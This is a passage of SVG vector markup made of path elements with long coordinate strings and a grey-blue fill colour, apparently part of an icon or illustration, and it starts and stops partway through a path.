3.01341 19.565 3.00539C19.5718 2.99907 19.578 2.99214 19.5834 2.98468L19.6019 2.96282L19.6214 2.94096L19.6399 2.91911C19.6468 2.91911 19.6514 2.9053 19.6594 2.89725L19.6779 2.87654C19.6834 2.86875 19.6895 2.86143 19.6963 2.85468C19.702 2.84778 19.7089 2.84088 19.7147 2.83283C19.7215 2.82608 19.7276 2.81877 19.7331 2.81097L19.7527 2.79026C19.7582 2.78283 19.7644 2.7759 19.7711 2.76956C19.9033 2.6346 20.0053 2.47319 20.0704 2.29597C20.1355 2.11876 20.1623 1.92976 20.149 1.74144C20.1357 1.55313 20.0825 1.36977 19.9931 1.20347C19.9037 1.03717 19.78 0.891697 19.6301 0.776651C19.4803 0.661606 19.3078 0.579599 19.1239 0.53604C18.94 0.49248 18.749 0.488357 18.5634 0.523943C18.3779 0.559528 18.2019 0.634014 18.0473 0.742488C17.8926 0.850961 17.7627 0.990958 17.6662 1.15325C17.6622 1.16221 17.6571 1.17069 17.6512 1.17855C17.6473 1.1876 17.6423 1.1961 17.6363 1.20386" fill="#969EBB"/>
<path d="M19.131 4.79327C18.9951 4.86224 18.8788 4.96444 18.7931 5.09035C18.7073 5.21626 18.6548 5.36179 18.6405 5.51342C18.6398 5.52299 18.6398 5.5326 18.6405 5.54218C18.6405 5.55138 18.6405 5.56058 18.6405 5.57094C18.6405 5.58129 18.6405 5.59049 18.6405 5.59855C18.6399 5.60813 18.6399 5.61773 18.6405 5.62731C18.6405 5.63881 18.6405 5.64801 18.6405 5.65722C18.6405 5.66642 18.6405 5.67677 18.6405 5.68598C18.6411 5.69517 18.6411 5.70439 18.6405 5.71359C18.6405 5.72394 18.6405 5.73314 18.6405 5.7435C18.6398 5.75269 18.6398 5.76191 18.6405 5.77111C18.6416 5.78104 18.6416 5.79108 18.6405 5.80102C18.6405 5.81022 18.6405 5.81942 18.6405 5.82978C18.6399 5.83897 18.6399 5.84819 18.6405 5.85739C18.6388 5.8669 18.6388 5.87663 18.6405 5.88615C18.6399 5.89572 18.6399 5.90533 18.6405 5.91491C18.6411 5.92448 18.6411 5.93409 18.6405 5.94367C18.641 5.95324 18.641 5.96285 18.6405 5.97243C18.641 5.982 18.641 5.99161 18.6405 6.00119C18.6399 6.01115 18.6399 6.02113 18.6405 6.0311C18.6397 6.04029 18.6397 6.04952 18.6405 6.05871V6.08747C18.6405 6.09667 18.6405 6.10702 18.6405 6.11738C18.6405 6.12773 18.6405 6.13578 18.6405 6.14614C18.6405 6.15649 18.6405 6.16339 18.6405 6.17375C18.6405 6.1841 18.6405 6.19215 18.6405 6.20135C18.6399 6.21132 18.6399 6.2213 18.6405 6.23127C18.6405 6.24047 18.6405 6.24967 18.6405 6.26003V6.28763C18.6405 6.29799 18.6405 6.30719 18.6405 6.31639C18.6394 6.32595 18.6394 6.3356 18.6405 6.34515C18.6393 6.35471 18.6393 6.36436 18.6405 6.37391C18.6399 6.38349 18.6399 6.3931 18.6405 6.40267C18.6405 6.41303 18.6405 6.42223 18.6405 6.43143C18.6399 6.44101 18.6399 6.45061 18.6405 6.46019C18.6399 6.46977 18.6399 6.47938 18.6405 6.48895C18.6405 6.49931 18.6405 6.50851 18.6405 6.51771V6.54647C18.641 6.55605 18.641 6.56566 18.6405 6.57523C18.6405 6.58444 18.6405 6.59594 18.6405 6.60399C18.6387 6.6135 18.6387 6.62325 18.6405 6.63275C18.6405 6.64196 18.6405 6.65116 18.6405 6.66151C18.6409 6.67109 18.6409 6.68069 18.6405 6.69027C18.6405 6.69948 18.6405 6.70753 18.6405 6.71903C18.641 6.72861 18.641 6.73821 18.6405 6.74779V6.77655C18.64 6.78537 18.64 6.7942 18.6405 6.80301C18.6405 6.81452 18.6405 6.82487 18.6405 6.83292C18.6399 6.8425 18.6399 6.8521 18.6405 6.86168C18.6399 6.87165 18.6399 6.88163 18.6405 6.89159C18.641 6.90079 18.641 6.91001 18.6405 6.9192C18.6388 6.92872 18.6388 6.93845 18.6405 6.94796C18.641 6.95754 18.641 6.96714 18.6405 6.97672C18.641 6.9863 18.641 6.99591 18.6405 7.00548C18.6399 7.01506 18.6399 7.02467 18.6405 7.03424V7.063C18.641 7.07258 18.641 7.08218 18.6405 7.09176V7.12052C18.6398 7.12972 18.6398 7.13894 18.6405 7.14813C18.641 7.15809 18.641 7.16808 18.6405 7.17804C18.6398 7.18762 18.6398 7.19723 18.6405 7.2068C18.6415 7.21636 18.6415 7.22601 18.6405 7.23556C18.641 7.24514 18.641 7.25474 18.6405 7.26432C18.6392 7.27387 18.6392 7.28353 18.6405 7.29308C18.6405 7.30229 18.6405 7.31149 18.6405 7.32069C18.6405 7.3299 18.6405 7.34025 18.6405 7.3483C18.6399 7.35826 18.6399 7.36825 18.6405 7.37821C18.6394 7.38777 18.6394 7.39741 18.6405 7.40697C18.64 7.41655 18.64 7.42615 18.6405 7.43573C18.6405 7.44609 18.6405 7.45414 18.6405 7.46334C18.6405 7.47254 18.6405 7.48405 18.6405 7.4921C18.6405 7.50015 18.6405 7.51281 18.6405 7.52086C18.6393 7.53118 18.6393 7.5416 18.6405 7.55192C18.6397 7.56111 18.6397 7.57034 18.6405 7.57953C18.641 7.58873 18.641 7.59795 18.6405 7.60714C18.6405 7.61865 18.6405 7.6267 18.6405 7.63705C18.6405 7.64741 18.6405 7.65546 18.6405 7.66466C18.6405 7.67386 18.6405 7.68422 18.6405 7.69342C18.64 7.703 18.64 7.7126 18.6405 7.72218C18.6398 7.73214 18.6398 7.74213 18.6405 7.75209C18.6405 7.76129 18.6405 7.7705 18.6405 7.7797V7.80846C18.641 7.81804 18.641 7.82764 18.6405 7.83722C18.6405 7.84642 18.6405 7.85678 18.6405 7.86598C18.6415 7.87554 18.6415 7.88519 18.6405 7.89474C18.6405 7.90394 18.6405 7.91315 18.6405 7.9235C18.64 7.93308 18.64 7.94268 18.6405 7.95226C18.6405 7.96146 18.6405 7.97067 18.6405 7.98102C18.6399 7.99022 18.6399 7.99943 18.6405 8.00863C18.64 8.01859 18.64 8.02858 18.6405 8.03854V8.0673C18.6399 8.0765 18.6399 8.08572 18.6405 8.09491C18.6399 8.10449 18.6399 8.11409 18.6405 8.12367V8.15243C18.6405 8.16163 18.6405 8.17199 18.6405 8.18234C18.6405 8.19269 18.6405 8.20075 18.6405 8.20995V8.23871C18.6411 8.24829 18.6411 8.25789 18.6405 8.26747C18.6416 8.27741 18.6416 8.28744 18.6405 8.29738C18.6415 8.30655 18.6415 8.31582 18.6405 8.32499C18.641 8.33457 18.641 8.34417 18.6405 8.35375C18.6405 8.36295 18.6405 8.37331 18.6405 8.38251C18.6416 8.39167 18.6416 8.40095 18.6405 8.41012C18.6405 8.42047 18.6405 8.43083 18.6405 8.43888C18.6398 8.44884 18.6398 8.45883 18.6405 8.46879C18.6405 8.47799 18.6405 8.48835 18.6405 8.49755C18.6405 8.50675 18.6405 8.51596 18.6405 8.52631C18.6398 8.53589 18.6398 8.54549 18.6405 8.55507V8.58383C18.6405 8.59303 18.6405 8.60224 18.6405 8.61144C18.6405 8.62064 18.6405 8.631 18.6405 8.63905C18.6405 8.6471 18.6405 8.65976 18.6405 8.66896C18.64 8.67854 18.64 8.68814 18.6405 8.69772C18.6411 8.7073 18.6411 8.7169 18.6405 8.72648C18.6399 8.73606 18.6399 8.74566 18.6405 8.75524C18.6411 8.76481 18.6411 8.77442 18.6405 8.784C18.641 8.79358 18.641 8.80318 18.6405 8.81276C18.6393 8.82231 18.6393 8.83197 18.6405 8.84152C18.6388 8.85103 18.6388 8.86076 18.6405 8.87028C18.6393 8.87983 18.6393 8.88949 18.6405 8.89904C18.64 8.90862 18.64 8.91822 18.6405 8.9278C18.641 8.93699 18.641 8.94621 18.6405 8.95541C18.6405 8.96461 18.6405 8.97496 18.6405 8.98532C18.6405 8.99567 18.6405 9.00372 18.6405 9.01408C18.6399 9.02366 18.6399 9.03326 18.6405 9.04284C18.6405 9.05089 18.6405 9.06239 18.6405 9.0716C18.6393 9.08115 18.6393 9.0908 18.6405 9.10036C18.6405 9.10956 18.6405 9.11761 18.6405 9.12912C18.6397 9.13869 18.6397 9.1483 18.6405 9.15788V9.18434C18.6418 9.19388 18.6418 9.20356 18.6405 9.2131C18.6399 9.22268 18.6399 9.23228 18.6405 9.24186C18.64 9.25182 18.64 9.2618 18.6405 9.27177C18.6405 9.27982 18.6405 9.29017 18.6405 9.29938C18.6399 9.30934 18.6399 9.31932 18.6405 9.32929C18.6405 9.33964 18.6405 9.34884 18.6405 9.3569V9.38681C18.6405 9.39601 18.6405 9.40521 18.6405 9.41557C18.6421 9.42469 18.6421 9.43405 18.6405 9.44318C18.6417 9.45273 18.6417 9.46239 18.6405 9.47194C18.6405 9.48229 18.6405 9.49149 18.6405 9.50185C18.6399 9.51104 18.6399 9.52026 18.6405 9.52946V9.55822C18.6405 9.56742 18.6405 9.57777 18.6405 9.58698C18.6399 9.59655 18.6399 9.60616 18.6405 9.61574C18.6399 9.62531 18.6399 9.63492 18.6405 9.6445C18.6405 9.6537 18.6405 9.6629 18.6405 9.67326V9.70202C18.6405 9.71122 18.6405 9.72042 18.6405 9.73078C18.6393 9.74033 18.6393 9.74998 18.6405 9.75954C18.6394 9.76909 18.6394 9.77874 18.6405 9.7883C18.6405 9.79865 18.6405 9.8067 18.6405 9.81591C18.6405 9.82511 18.6405 9.83661 18.6405 9.84582C18.6399 9.85539 18.6399 9.865 18.6405 9.87458C18.6411 9.88377 18.6411 9.89299 18.6405 9.90219C18.6165 10.088 18.632 10.2769 18.6859 10.4563C18.7399 10.6358 18.831 10.8019 18.9535 10.9439C19.076 11.0858 19.227 11.2004 19.3967 11.2801C19.5664 11.3599 19.7511 11.403 19.9386 11.4068C20.1261 11.4105 20.3124 11.3748 20.4851 11.3018C20.6579 11.2289 20.8134 11.1204 20.9414 10.9835C21.0694 10.8465 21.1672 10.6842 21.2282 10.507C21.2893 10.3298 21.3123 10.1418 21.2958 9.9551C21.2952 9.94514 21.2952 9.93515 21.2958 9.92519C21.2963 9.91561 21.2963 9.90601 21.2958 9.89643C21.2963 9.88685 21.2963 9.87725 21.2958 9.86767C21.2958 9.85732 21.2958 9.84812 21.2958 9.83891C21.2963 9.82933 21.2963 9.81973 21.2958 9.81015V9.78139C21.2964 9.77182 21.2964 9.76221 21.2958 9.75263C21.2964 9.74306 21.2964 9.73345 21.2958 9.72387C21.2952 9.7143 21.2952 9.70469 21.2958 9.69511C21.2958 9.68476 21.2958 9.67556 21.2958 9.66635C21.2963 9.65677 21.2963 9.64717 21.2958 9.63759C21.2958 9.62839 21.2958 9.61919 21.2958 9.60768C21.2952 9.59849 21.2952 9.58927 21.2958 9.58007C21.2958 9.56972 21.2958 9.56167 21.2958 9.55131C21.2958 9.54096 21.2958 9.53176 21.2958 9.52255C21.2964 9.51298 21.2964 9.50337 21.2958 9.49379C21.2958 9.48344 21.2958 9.47309 21.2958 9.46503V9.43512C21.2964 9.42555 21.2964 9.41594 21.2958 9.40636C21.2969 9.39681 21.2969 9.38716 21.2958 9.3776C21.2958 9.3684 21.2958 9.3592 21.2958 9.34884C21.2951 9.33927 21.2951 9.32966 21.2958 9.32008C21.2964 9.31051 21.2964 9.3009 21.2958 9.29132C21.2964 9.28175 21.2964 9.27214 21.2958 9.26256C21.2969 9.25301 21.2969 9.24336 21.2958 9.2338C21.2958 9.2246 21.2958 9.21425 21.2958 9.20504C21.2952 9.19547 21.2952 9.18586 21.2958 9.17628C21.2963 9.16632 21.2963 9.15634 21.2958 9.14637C21.2951 9.1368 21.2951 9.12719 21.2958 9.11761C21.2964 9.1088 21.2964 9.09997 21.2958 9.09116C21.2964 9.08081 21.2964 9.07044 21.2958 9.06009C21.2964 9.0509 21.2964 9.04168 21.2958 9.03248V9.00372C21.2964 8.99415 21.2964 8.98454 21.2958 8.97496C21.2958 8.96461 21.2958 8.95426 21.2958 8.9462C21.2958 8.93815 21.2958 8.92665 21.2958 8.91629C21.2958 8.90594 21.2958 8.89789 21.2958 8.88638C21.2968 8.87759 21.2968 8.86872 21.2958 8.85992C21.2964 8.85035 21.2964 8.84074 21.2958 8.83117C21.2965 8.82159 21.2965 8.81198 21.2958 8.80241C21.2953 8.79244 21.2953 8.78246 21.2958 8.77249C21.2958 8.76214 21.2958 8.75294 21.2958 8.74373C21.2969 8.73418 21.2969 8.72453 21.2958 8.71497C21.2963 8.7054 21.2963 8.69579 21.2958 8.68621C21.2958 8.67701 21.2958 8.66781 21.2958 8.65745V8.62754C21.2958 8.61834 21.2958 8.61029 21.2958 8.59878C21.2964 8.58959 21.2964 8.58037 21.2958 8.57117C21.2958 8.56082 21.2958 8.55162 21.2958 8.54241C21.2958 8.53321 21.2958 8.52286 21.2958 8.51365C21.2952 8.50369 21.2952 8.49371 21.2958 8.48375C21.2969 8.47419 21.2969 8.46454 21.2958 8.45499C21.2958 8.44578 21.2958 8.43658 21.2958 8.42623V8.39862C21.2958 8.38826 21.2958 8.37906 21.2958 8.36755V8.3411C21.297 8.33155 21.297 8.32188 21.2958 8.31234C21.2958 8.30083 21.2958 8.29278 21.2958 8.28243C21.2947 8.27287 21.2947 8.26322 21.2958 8.25367C21.2958 8.24446 21.2958 8.23411 21.2958 8.22491C21.2958 8.2157 21.2958 8.20535 21.2958 8.19615C21.2964 8.18657 21.2964 8.17696 21.2958 8.16739C21.2958 8.15703 21.2958 8.14898 21.2958 8.13863V8.10987C21.2953 8.10029 21.2953 8.09069 21.2958 8.08111C21.2965 8.07153 21.2965 8.06192 21.2958 8.05235C21.2958 8.04084 21.2958 8.03164 21.2958 8.02359V7.99368C21.2958 7.98447 21.2958 7.97527 21.2958 7.96492C21.2969 7.95536 21.2969 7.94571 21.2958 7.93616C21.2976 7.92704 21.2976 7.91766 21.2958 7.90855C21.2964 7.89859 21.2964 7.8886 21.2958 7.87864C21.2952 7.86906 21.2952 7.85945 21.2958 7.84988C21.2952 7.8403 21.2952 7.83069 21.2958 7.82112C21.297 7.81157 21.297 7.8019 21.2958 7.79236C21.2963 7.78278 21.2963 7.77318 21.2958 7.7636C21.2952 7.75402 21.2952 7.74441 21.2958 7.73484C21.2958 7.72563 21.2958 7.71528 21.2958 7.70608C21.2947 7.69652 21.2947 7.68687 21.2958 7.67732C21.2958 7.66696 21.2958 7.65776 21.2958 7.64856V7.6198C21.2958 7.60944 21.2958 7.60024 21.2958 7.59104C21.2952 7.58108 21.2952 7.57109 21.2958 7.56113C21.2963 7.55155 21.2963 7.54195 21.2958 7.53237C21.2951 7.52279 21.2951 7.51318 21.2958 7.50361C21.2964 7.49403 21.2964 7.48442 21.2958 7.47485C21.2958 7.46679 21.2958 7.45529 21.2958 7.44609C21.2952 7.43651 21.2952 7.4269 21.2958 7.41733C21.2964 7.40775 21.2964 7.39814 21.2958 7.38857C21.2952 7.37899 21.2952 7.36938 21.2958 7.35981V7.33105C21.2958 7.32184 21.2958 7.31149 21.2958 7.30229C21.2947 7.29273 21.2947 7.28308 21.2958 7.27353C21.2952 7.26395 21.2952 7.25434 21.2958 7.24477C21.2963 7.23519 21.2963 7.22559 21.2958 7.21601C21.2958 7.2068 21.2958 7.1976 21.2958 7.18725C21.2964 7.17767 21.2964 7.16806 21.2958 7.15849C21.2964 7.14852 21.2964 7.13854 21.2958 7.12858C21.2958 7.11937 21.2958 7.11017 21.2958 7.09982C21.2958 7.08946 21.2958 7.08141 21.2958 7.07221C21.2958 7.063 21.2958 7.05265 21.2958 7.04345C21.2958 7.03424 21.2958 7.02274 21.2958 7.01354C21.2958 7.00433 21.2958 6.99513 21.2958 6.98478C21.2958 6.97442 21.2958 6.96522 21.2958 6.95602C21.2958 6.94681 21.2958 6.93761 21.2958 6.92726V6.8985C21.2964 6.8893 21.2964 6.88008 21.2958 6.87089V6.84098C21.2964 6.8314 21.2964 6.82179 21.2958 6.81222V6.78461C21.2958 6.77425 21.2958 6.76505 21.2958 6.7547C21.2963 6.74512 21.2963 6.73552 21.2958 6.72594C21.2958 6.71558 21.2958 6.70638 21.2958 6.69603C21.2947 6.68724 21.2947 6.67835 21.2958 6.66957C21.2958 6.65806 21.2958 6.64886 21.2958 6.63966C21.2964 6.63008 21.2964 6.62047 21.2958 6.6109C21.2964 6.60093 21.2964 6.59095 21.2958 6.58099C21.2952 6.57141 21.2952 6.5618 21.2958 6.55223V6.52462C21.2952 6.51504 21.2952 6.50544 21.2958 6.49586V6.46595C21.2951 6.45599 21.2951 6.446 21.2958 6.43604C21.2958 6.42837 21.2958 6.41916 21.2958 6.40843C21.2958 6.39922 21.2958 6.39002 21.2958 6.38082V6.35206C21.2964 6.3421 21.2964 6.33211 21.2958 6.32215C21.2964 6.31295 21.2964 6.30373 21.2958 6.29454C21.2958 6.28533 21.2958 6.27383 21.2958 6.26463V6.23587C21.2958 6.22551 21.2958 6.21746 21.2958 6.20711C21.2963 6.19753 21.2963 6.18793 21.2958 6.17835C21.2958 6.16799 21.2958 6.15994 21.2958 6.15074C21.2964 6.14078 21.2964 6.13079 21.2958 6.12083C21.2964 6.11125 21.2964 6.10164 21.2958 6.09207C21.2963 6.0821 21.2963 6.07212 21.2958 6.06216C21.2963 6.05258 21.2963 6.04298 21.2958 6.0334C21.2958 6.02419 21.2958 6.01499 21.2958 6.00464V5.97703C21.2964 5.96745 21.2964 5.95784 21.2958 5.94827C21.2952 5.93831 21.2952 5.92832 21.2958 5.91836V5.89075C21.2965 5.88117 21.2965 5.87156 21.2958 5.86199V5.83208C21.2964 5.8225 21.2964 5.8129 21.2958 5.80332C21.2964 5.79374 21.2964 5.78414 21.2958 5.77456C21.2952 5.76498 21.2952 5.75538 21.2958 5.7458C21.2958 5.73544 21.2958 5.72624 21.2958 5.71704C21.2958 5.70783 21.2958 5.69863 21.2958 5.68828C21.2947 5.67872 21.2947 5.66907 21.2958 5.65952C21.2964 5.64994 21.2964 5.64034 21.2958 5.63076C21.2964 5.62118 21.2964 5.61157 21.2958 5.602C21.2953 5.59242 21.2953 5.58282 21.2958 5.57324V5.54333C21.2857 5.39352 21.2387 5.24854 21.1589 5.12134C21.079 4.99413 20.9689 4.88867 20.8383 4.81438C20.7077 4.74008 20.5607 4.69927 20.4105 4.69559C20.2602 4.6919 20.1114 4.72546 19.9773 4.79327" fill="#969EBB"/>
<path d="M6.2574 6.96984L6.27698 6.9917C6.28253 6.9991 6.2887 7.00602 6.2954 7.0124C6.30097 7.02049 6.30755 7.02784 6.31498 7.03426L6.3334 7.05612L6.35183 7.07798C6.35183 7.08488 6.36564 7.09293 6.37025 7.09983C6.37705 7.10654 6.38322 7.11386 6.38867 7.12169L6.4071 7.1424C6.41401 7.15045 6.42092 7.15735 6.42667 7.16541L6.4451 7.18611L6.46467 7.20797C6.47018 7.21577 6.47634 7.22308 6.4831 7.22983L6.50152 7.25284L6.5211 7.27354C6.5211 7.2816 6.53261 7.28735 6.53952 7.2954C6.54643 7.30345 6.55219 7.30921 6.55794 7.31726C6.5637 7.32531 6.57061 7.33106 6.57637 7.33912L6.59594 7.35982C6.60145 7.36762 6.60761 7.37493 6.61437 7.38168C6.61993 7.38943 6.62609 7.39674 6.63279 7.40354C6.6397 7.41159 6.64546 7.41734 6.65121 7.4254C6.65771 7.43198 6.66386 7.43889 6.66964 7.4461C6.67655 7.45416 6.68346 7.46106 6.68921 7.46911C6.69497 7.47716 6.70188 7.48292 6.70764 7.49097C6.71439 7.49772 6.72055 7.50503 6.72606 7.51283C6.73318 7.51956 6.73973 7.52687 6.74564 7.53468C6.74564 7.54159 6.7583 7.54734 6.76406 7.55539C6.76982 7.56344 6.77557 7.57035 6.78248 7.57725C6.78939 7.58415 6.7963 7.59105 6.80206 7.59911C6.80758 7.60654 6.81374 7.61347 6.82048 7.61981L6.83776 7.64282C6.84519 7.64924 6.85177 7.65659 6.85733 7.66468C6.85733 7.67273 6.87 7.67848 6.87691 7.68654L6.89533 7.70724C6.89533 7.7153 6.908 7.7222 6.91375 7.7291C6.91966 7.73692 6.92621 7.74423 6.93333 7.75096C6.93909 7.75786 6.946 7.76476 6.95175 7.77282C6.95847 7.77929 6.96428 7.78665 6.96903 7.79467C6.97614 7.80141 6.98269 7.80872 6.9886 7.81653C6.99563 7.82302 7.00182 7.83037 7.00702 7.83839C7.01405 7.84488 7.02024 7.85223 7.02545 7.86025L7.04502 7.88095C7.05078 7.88901 7.05769 7.89476 7.06345 7.90281L7.08302 7.92467L7.10145 7.94538C7.1072 7.95343 7.11411 7.96033 7.11872 7.96838L7.13945 7.99024L7.15787 8.01095C7.1627 8.01857 7.16851 8.02554 7.17514 8.03166C7.18117 8.03973 7.18813 8.04706 7.19587 8.05351L7.21314 8.07767C7.22023 8.08402 7.22678 8.09095 7.23272 8.09838L7.25114 8.11909L7.26956 8.1421L7.28799 8.1628L7.30756 8.18466C7.31307 8.19245 7.31924 8.19977 7.32599 8.20652L7.34441 8.22952C7.35111 8.23632 7.35727 8.24363 7.36283 8.25138L7.38241 8.27209L7.39968 8.29395C7.40646 8.30026 7.41262 8.30719 7.41811 8.31465L7.43883 8.33651C7.44328 8.34474 7.44912 8.35214 7.45611 8.35837L7.47568 8.38023C7.48182 8.38822 7.48835 8.3959 7.49526 8.40324C7.50157 8.40965 7.50735 8.41658 7.51253 8.42394C7.51253 8.43199 7.5252 8.43775 7.5321 8.4458C7.53732 8.45347 7.54351 8.46043 7.55053 8.46651C7.55053 8.47456 7.56319 8.48146 7.56895 8.48836L7.58738 8.51022L7.6058 8.53208L7.62537 8.55509C7.63252 8.56151 7.64023 8.56728 7.6484 8.57234C7.6484 8.5804 7.65992 8.58615 7.66683 8.5942C7.67201 8.6019 7.67821 8.60886 7.68525 8.61491C7.69017 8.62314 7.69639 8.63052 7.70368 8.63677L7.7221 8.65977C7.72884 8.66612 7.735 8.67305 7.74052 8.68048C7.74628 8.68853 7.75434 8.69544 7.7601 8.70349L7.77852 8.7242C7.77852 8.73225 7.79119 8.738 7.7981 8.74605C7.80501 8.75411 7.81077 8.75986 7.81537 8.76791L7.83379 8.78862C7.8407 8.79782 7.84761 8.80357 7.85337 8.81048C7.85913 8.81738 7.86719 8.82543 7.87295 8.83233C7.87815 8.84036 7.88434 8.8477 7.89137 8.85419C7.89713 8.86224 7.90404 8.86915 7.90979 8.87605C7.91555 8.88295 7.92246 8.891 7.92822 8.89791C7.93397 8.90481 7.94088 8.91171 7.94664 8.91976C7.9524 8.92782 7.95931 8.93357 7.96622 8.94162C7.9711 8.94955 7.97733 8.95656 7.98464 8.96233L8.00306 8.98534C8.00976 8.99213 8.01592 8.99944 8.02149 9.00719L8.03991 9.0279L8.06064 9.04976C8.06609 9.05759 8.07226 9.06491 8.07906 9.07162C8.08481 9.07923 8.09096 9.08652 8.09749 9.09347C8.10324 9.10153 8.11015 9.10728 8.11476 9.11418C8.11936 9.12108 8.12858 9.13029 8.13433 9.13719L8.15391 9.15905C8.15939 9.16651 8.16556 9.17344 8.17233 9.17975C8.17779 9.18759 8.18396 9.19491 8.19076 9.20161C8.19627 9.20941 8.20243 9.21672 8.20918 9.22347C8.21609 9.23152 8.22185 9.23727 8.2276 9.24533L8.24718 9.26603C8.25231 9.27446 8.2585 9.28219 8.2656 9.28904C8.27251 9.29594 8.27712 9.30285 8.28403 9.3109C8.29077 9.31725 8.29693 9.32418 8.30245 9.33161C8.30821 9.34081 8.31512 9.34541 8.32088 9.35346C8.32663 9.36152 8.33354 9.36957 8.34045 9.37532L8.35772 9.39603C8.36463 9.40523 8.37154 9.41098 8.3773 9.41904L8.39687 9.44089C8.40263 9.4478 8.40839 9.45585 8.4153 9.46275L8.43372 9.48346L8.4533 9.50532C8.45851 9.51334 8.46469 9.52068 8.47172 9.52717C8.4766 9.5351 8.48284 9.54211 8.49014 9.54788C8.49564 9.55604 8.50181 9.56374 8.50857 9.57089L8.52699 9.59275C8.53286 9.60059 8.53941 9.60791 8.54657 9.6146C8.55233 9.62151 8.55923 9.62841 8.56499 9.63646C8.57075 9.64451 8.57766 9.65027 8.58342 9.65832L8.60184 9.67788C8.60875 9.68823 8.61566 9.69398 8.62026 9.70088C8.62738 9.70762 8.63393 9.71493 8.63984 9.72274C8.6456 9.72964 8.65135 9.7377 8.65826 9.7446L8.67669 9.76646L8.69626 9.78716C8.70147 9.79519 8.70766 9.80253 8.71469 9.80902L8.73311 9.83203L8.75268 9.85274L8.76996 9.87574C8.77669 9.88209 8.78286 9.88902 8.78838 9.89645C8.94789 10.0948 9.17657 10.2255 9.42853 10.2623C9.68049 10.2992 9.93707 10.2395 10.1468 10.0952C10.3565 9.95089 10.5039 9.73268 10.5592 9.48437C10.6146 9.23606 10.5739 8.976 10.4454 8.75641C10.4419 8.74776 10.4373 8.73963 10.4316 8.73225C10.4246 8.72532 10.4181 8.71802 10.412 8.71039C10.4058 8.70328 10.4004 8.69558 10.3959 8.68738C10.3916 8.67893 10.3865 8.67085 10.3809 8.66323C10.3769 8.65434 10.3714 8.64618 10.3648 8.63907C10.3648 8.62986 10.3556 8.62296 10.3521 8.61376C10.3467 8.60597 10.3417 8.5979 10.3371 8.5896C10.3327 8.58124 10.3277 8.57317 10.3222 8.56544C10.3168 8.55726 10.3118 8.54882 10.3072 8.54013L10.2968 8.51597C10.2968 8.50792 10.2853 8.49987 10.2807 8.49182C10.2761 8.48376 10.2715 8.47686 10.268 8.46766C10.2646 8.45845 10.2577 8.45155 10.2519 8.4435C10.2462 8.43545 10.2427 8.42739 10.237 8.41934C10.2312 8.41129 10.2266 8.40323 10.2231 8.39403L10.2082 8.37102C10.2037 8.36238 10.1983 8.35427 10.192 8.34687C10.1886 8.33785 10.1839 8.32934 10.1782 8.32156C10.1782 8.31235 10.1679 8.30545 10.1633 8.2974L10.1494 8.27209C10.1494 8.26404 10.1391 8.25598 10.1333 8.24793C10.1292 8.23939 10.1242 8.23129 10.1184 8.22377L10.1045 8.20076C10.1045 8.19041 10.0942 8.18351 10.0907 8.17546L10.0746 8.15015C10.0746 8.14325 10.0642 8.13519 10.0596 8.12714C10.055 8.11909 10.0493 8.11103 10.0458 8.10183L10.0308 8.07767C10.0308 8.06847 10.0205 8.06157 10.0159 8.05351C10.0054 8.03756 9.99576 8.02105 9.98708 8.00405C9.98708 7.99599 9.97557 7.98909 9.97096 7.98104C9.9668 7.97237 9.96219 7.96392 9.95714 7.95573C9.95149 7.94811 9.94648 7.94003 9.94217 7.93157L9.92721 7.90741L9.90993 7.8821C9.90993 7.8729 9.89957 7.866 9.89496 7.85795C9.89036 7.84989 9.8846 7.84184 9.87999 7.83264L9.86502 7.80848C9.86502 7.80043 9.85466 7.79352 9.85121 7.78432L9.83624 7.76707C9.83624 7.75901 9.82703 7.75211 9.82242 7.74291C9.81781 7.7337 9.81206 7.7268 9.80745 7.7176L9.79248 7.69459L9.77866 7.67043C9.77866 7.66123 9.76715 7.65318 9.76254 7.64512L9.74757 7.62096L9.73375 7.59681C9.72835 7.58902 9.72335 7.58095 9.71879 7.57265C9.71879 7.5646 9.70842 7.55769 9.70382 7.54734L9.68885 7.52433C9.68496 7.51529 9.67993 7.50678 9.67388 7.49902C9.66931 7.49072 9.66431 7.48265 9.65891 7.47486C9.65474 7.46657 9.65013 7.45851 9.64509 7.45071C9.64053 7.44214 9.63513 7.43405 9.62897 7.42655C9.62897 7.41849 9.61861 7.41044 9.61515 7.40124L9.60018 7.37823C9.59588 7.36941 9.59087 7.36094 9.58521 7.35292L9.57024 7.32761C9.56605 7.31981 9.56104 7.31248 9.55527 7.30576L9.5403 7.2793C9.53521 7.27153 9.5306 7.26346 9.52649 7.25514L9.51152 7.23213L9.4977 7.20797C9.49229 7.19979 9.48729 7.19135 9.48273 7.18266L9.46661 7.1585C9.46244 7.15021 9.45783 7.14215 9.45279 7.13435C9.45279 7.12514 9.44243 7.11824 9.43782 7.10904L9.4217 7.07683C9.4217 7.06877 9.41134 7.06072 9.40788 7.05382C9.40319 7.04497 9.3978 7.03651 9.39176 7.02851L9.37564 7.00665C9.36988 6.9986 9.36528 6.9894 9.36067 6.98249C9.3562 6.97413 9.3512 6.96606 9.3457 6.95834C9.34139 6.94988 9.33639 6.9418 9.33073 6.93418C9.32626 6.92581 9.32126 6.91774 9.31576 6.91002C9.31146 6.90119 9.30646 6.89273 9.30079 6.88471C9.30079 6.87666 9.29158 6.86975 9.28698 6.86055L9.27201 6.83639C9.27201 6.82719 9.26049 6.82029 9.25589 6.81108C9.25128 6.80188 9.24667 6.79613 9.24207 6.78693C9.23746 6.77772 9.2317 6.77197 9.2271 6.76277C9.22249 6.75356 9.21789 6.74781 9.21328 6.73976L9.19716 6.7133C9.19716 6.7064 9.18795 6.69835 9.18334 6.69029C9.17874 6.68224 9.17298 6.67419 9.16837 6.66498L9.15455 6.64083C9.1488 6.63277 9.14419 6.62472 9.13843 6.61782C9.13294 6.60949 9.12831 6.60063 9.12462 6.59136C9.12462 6.58446 9.1131 6.5764 9.1085 6.56835C9.098 6.5524 9.08839 6.53589 9.07971 6.51888C9.07971 6.50968 9.06934 6.50393 9.06359 6.49472C9.05969 6.4864 9.05465 6.47865 9.04862 6.47172C9.04446 6.46305 9.03985 6.4546 9.0348 6.44641L9.01983 6.42225C9.01552 6.41379 9.01052 6.40571 9.00486 6.39809L8.99104 6.37278C8.98606 6.36485 8.98068 6.35717 8.97492 6.34977C8.97104 6.34109 8.96601 6.33296 8.95995 6.32562C8.95604 6.31682 8.95142 6.30836 8.94614 6.30031L8.93347 6.27155C8.92819 6.2643 8.92357 6.2566 8.91965 6.24854C8.91965 6.23934 8.90929 6.23128 8.90468 6.22323C8.89866 6.21603 8.89327 6.20834 8.88856 6.20022C8.88856 6.19102 8.8782 6.18412 8.87474 6.17491L8.85977 6.15651L8.8448 6.1312L8.82983 6.10819C8.82579 6.09959 